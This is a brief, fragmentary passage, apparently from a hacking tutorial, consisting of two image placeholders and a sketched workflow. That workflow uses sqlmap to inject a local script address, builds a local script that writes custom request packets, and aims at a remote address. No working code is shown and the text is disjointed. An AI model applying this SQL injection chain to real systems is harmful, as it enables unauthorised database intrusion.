
Then use the packet injection in TXT text

sqlmap to inject local script address - > build local script (request custom writing of data package) - > remote address